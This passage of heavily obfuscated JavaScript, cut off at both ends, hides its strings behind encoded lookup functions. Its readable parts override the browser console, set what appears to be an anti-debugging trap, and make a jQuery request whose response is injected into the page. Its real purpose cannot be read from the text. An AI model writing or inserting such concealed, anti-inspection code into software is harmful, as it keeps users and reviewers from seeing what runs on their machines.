_0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- 